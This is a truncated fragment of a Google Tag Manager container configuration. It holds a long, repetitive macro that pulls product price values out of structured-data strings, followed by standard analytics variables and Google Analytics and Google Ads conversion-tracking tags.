headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceCurrency\"))return headdk=\n",["escape",["macro",326],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceCurrency\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceCurrency\"))return headdm=\n",["escape",["macro",328],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceCurrency\"))return headdn=",["escape",["macro",329],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceCurrency\"))return headdo=\n",["escape",["macro",330],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceCurrency\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",332],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceCurrency\"))return headdq=\n",["escape",["macro",332],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceCurrency\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceCurrency\"))return headds=\n",["escape",["macro",334],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceCurrency\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceCurrency\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceCurrency\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceCurrency\"))return headdw=\n",["escape",["macro",338],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",339],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceCurrency\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceCurrency\"))return headdy=\n",["escape",["macro",340],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceCurrency\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceCurrency\"))return headea=\n",["escape",["macro",342],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceCurrency\"))return headeb=",["escape",["macro",343],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceCurrency\"))return headec=\n",["escape",["macro",344],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceCurrency\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",346],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceCurrency\"))return headee=\n",["escape",["macro",346],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceCurrency\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceCurrency\"))return headeg=\n",["escape",["macro",348],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceCurrency\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceCurrency\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceCurrency\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceCurrency\"))return headek=\n",["escape",["macro",352],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",353],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceCurrency\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceCurrency\"))return headem=\n",["escape",["macro",354],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceCurrency\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceCurrency\"))return headeo=\n",["escape",["macro",356],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceCurrency\"))return headep=",["escape",["macro",357],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceCurrency\"))return headeq=\n",["escape",["macro",358],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceCurrency\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",360],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceCurrency\"))return heades=\n",["escape",["macro",360],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceCurrency\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceCurrency\"))return headeu=\n",["escape",["macro",362],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceCurrency\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceCurrency\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceCurrency\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceCurrency\"))return headey=\n",["escape",["macro",366],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",367],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceCurrency\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceCurrency\"))return headfa=\n",["escape",["macro",368],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceCurrency\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceCurrency\"))return headfc=\n",["escape",["macro",370],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceCurrency\"))return headfd=",["escape",["macro",371],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceCurrency\"))return headfe=\n",["escape",["macro",372],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceCurrency\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",374],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceCurrency\"))return headfg=\n",["escape",["macro",374],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceCurrency\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceCurrency\"))return headfi=\n",["escape",["macro",376],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceCurrency\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceCurrency\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceCurrency\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceCurrency\"))return headfm=\n",["escape",["macro",380],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",381],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceCurrency\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceCurrency\"))return headfo=\n",["escape",["macro",382],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceCurrency\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceCurrency\"))return headfq=\n",["escape",["macro",384],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceCurrency\"))return headfr=",["escape",["macro",385],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceCurrency\"))return headfs=\n",["escape",["macro",386],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceCurrency\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",388],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceCurrency\"))return headfu=\n",["escape",["macro",388],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceCurrency\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceCurrency\"))return headfw=\n",["escape",["macro",390],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceCurrency\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceCurrency\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceCurrency\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceCurrency\"))return headga=\n",["escape",["macro",394],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",395],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceCurrency\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceCurrency\"))return headgc=\n",["escape",["macro",396],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceCurrency\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceCurrency\"))return headge=\n",["escape",["macro",398],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceCurrency\"))return headgf=",["escape",["macro",399],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceCurrency\"))return headgg=\n",["escape",["macro",400],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceCurrency\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",402],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceCurrency\"))return headgi=\n",["escape",["macro",402],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceCurrency\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceCurrency\"))return headgk=\n",["escape",["macro",404],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceCurrency\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceCurrency\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceCurrency\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceCurrency\"))return headgo=\n",["escape",["macro",408],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",409],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceCurrency\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceCurrency\"))return headgq=\n",["escape",["macro",410],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceCurrency\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3)})();"]},{"function":"__u","vtp_component":"HOST","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"PATH","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__f","vtp_component":"URL"},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementId","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementTarget","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__cid"},{"function":"__v","vtp_name":"gtm.videoProvider","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoDuration","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoVisible","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoCurrentTime","vtp_dataLayerVersion":1}],
  "tags":[{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-FYS0X67NDF","vtp_configSettingsTable":["list",["map","parameter","send_page_view","parameterValue","true"]],"tag_id":3},{"function":"__paused","vtp_originalTagType":"sp","tag_id":4},{"function":"__paused","vtp_originalTagType":"html","tag_id":5},{"function":"__paused","vtp_originalTagType":"html","tag_id":6},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"SQZVCK6Fs-kBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":8},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":9},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"g5MWCO-5leoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheck